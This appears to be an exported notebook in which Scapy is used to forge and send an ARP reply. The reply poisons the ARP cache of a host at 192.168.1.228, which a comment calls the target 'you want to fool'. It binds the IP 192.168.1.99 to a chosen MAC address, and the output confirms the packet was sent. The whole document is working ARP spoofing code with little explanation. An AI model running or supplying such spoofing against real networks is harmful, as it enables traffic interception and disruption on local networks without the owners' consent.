 In [4]: from scapy.all import *
In [21]: E = Ether()
A = ARP()
# MAC address of what I want to set
A.hwsrc = "6c:e8:73:c6:44:d9"
# IP address of what I want to set
A.psrc = "192.168.1.99"
# Target which you want to fool
A.pdst = "192.168.1.228"
# op:
#   1: request
#   2: response
A.op = 2
ls(E)
print()
ls(A)
dst : DestMACField = 'ff:ff:ff:ff:ff:ff' (None)
src : SourceMACField = '6c:e8:73:c6:44:d9' (None)
type : XShortEnumField = 36864 (36864)
hwtype : XShortField = 1 (1)
ptype : XShortEnumField = 2048 (2048)
hwlen : FieldLenField = None (None)
plen : FieldLenField = None (None)
op : ShortEnumField = 2 (1)
hwsrc : MultipleTypeField = '6c:e8:73:c6:44:d9' (None)
psrc : MultipleTypeField = '192.168.1.99' (None)
hwdst : MultipleTypeField = '00:00:00:00:00:00' (None)
pdst : MultipleTypeField = '192.168.1.228' (None)
In [23]: pkt = E/A
sendp(pkt)
Sent 1 packets.